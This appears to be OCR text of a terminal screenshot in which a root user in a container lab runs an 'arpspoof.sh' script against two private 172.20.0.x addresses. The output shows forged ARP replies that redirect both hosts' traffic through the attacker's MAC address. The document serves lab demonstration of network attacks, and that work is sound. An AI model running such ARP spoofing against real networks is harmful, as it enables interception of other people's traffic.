 LXTerminal
File Edit Tabs Help
* LXTerminal * LXTerminal LXTerminal
root@d5477c70ebdf:~# cd
root@d5477c70ebdf:~# ./arpspoof.sh 172.20.0.2 172.20.0.3
Spoofing from 172.20.0.2 to 172.20.0.3
Spoofing from 172.20.0.3 to 172.20.0.2
ARP Spoofing sessions are running.
root@d5477c70ebdf:~# 2:42:ac:14:0:1 2:42:ac:14:0:2 0806 42: arp reply 172.20.0.3
 is-at 2:42:ac:14:0:1
2:42:ac:14:0:1 2:42:ac:14:0:3 0806 42: arp reply 172.20.0.2 is-at 2:42:ac:14:0:1